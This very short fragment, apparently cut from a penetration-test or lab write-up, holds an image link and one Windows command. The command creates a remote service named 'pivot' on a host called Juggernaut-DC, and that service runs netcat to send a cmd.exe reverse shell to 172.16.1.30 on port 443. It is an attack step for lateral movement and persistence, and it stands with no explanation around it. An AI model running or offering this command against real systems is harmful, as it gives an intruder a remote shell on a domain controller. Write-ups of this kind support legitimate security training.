 sc \\Juggernaut-DC create pivot binpath= "C:\Windows\temp\nc.exe 172.16.1.30 443 -e cmd.exe"